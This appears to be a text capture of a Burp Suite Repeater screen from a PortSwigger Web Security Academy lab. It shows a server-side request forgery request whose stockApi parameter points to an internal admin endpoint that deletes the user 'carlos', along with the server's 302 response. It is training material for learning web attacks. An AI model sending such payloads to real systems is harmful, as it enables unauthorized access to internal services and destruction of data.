 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × ...
Send Cancel < > Follow redirection Target: https://0ae3000d03a1e95cc04d0c1100e200fc.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ae3000d03a1e95cc04d0c1100e200fc.web-security-academy.net
3 Cookie: session=0vN5QD8AeKIOze5rJ1zodfOxfFWAzQWv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae3000d03a1e95cc04d0c1100e200fc.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 63
11 Origin: https://0ae3000d03a1e95cc04d0c1100e200fc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.117:8080/admin/delete?username=carlos
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.117:8080/admin
3 Connection: close
4 Content-Length: 0
5
6
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 3